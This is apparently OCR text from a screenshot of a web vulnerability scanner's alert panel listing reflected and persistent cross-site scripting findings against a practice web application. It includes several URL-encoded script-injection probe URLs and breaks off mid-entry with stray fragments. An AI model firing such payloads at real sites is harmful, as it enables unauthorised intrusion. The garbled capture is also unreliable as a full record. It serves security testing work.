 Site Alerts
×
Level
High Medium Low Informational
Blo
Cross Site Scripting (Persistent) (1)
Cross Site Scripting (Reflected) (14)
http://192.210.141.3/sqli_1.php?action=search&title=%27%22
%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
s added
http://192.210.141.3/htmli_get.php?firstname=%3C%2Fdiv
%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript
%3E%3Cdiv%3E&lastname=hello&form=submit
Entry
http://192.210.141.3/htmli_get.php?firstname=hello&lastname=
%3C%2Fdiv%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript
%3E%3Cdiv%3E&form=submit
http://192.210.141.3/sqli_2.php?action=go&movie=%3C%2Ftd